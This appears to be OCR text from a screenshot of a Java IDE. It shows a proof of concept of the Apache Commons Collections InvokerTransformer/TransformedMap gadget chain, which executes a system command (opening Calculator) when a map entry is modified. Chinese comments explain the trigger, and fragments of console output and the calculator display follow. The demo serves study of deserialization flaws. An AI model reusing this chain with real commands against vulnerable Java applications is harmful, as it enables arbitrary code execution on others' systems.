 public class collectionTest {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] {String.class }, new Object[] {"open /Applications/Calculator.app"})};
//首先构造一个Map和一个能够执行代码的ChainedTransformer，以此生成一个TransformedMap
Transformer transformedChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("1", "啊大");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformedChain);
//触发Map中的MapEntry产生修改（例如setValue()函数
System.out.println(outerMap);
outerMap.put("2","lisi");
collectionTest › main()
nes/jdk1.8.0_201.jdk/Contents/Home/bin/java ...
s@7e6cbb7a, 3=java.lang.UNIXProcess@7c3df479}
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =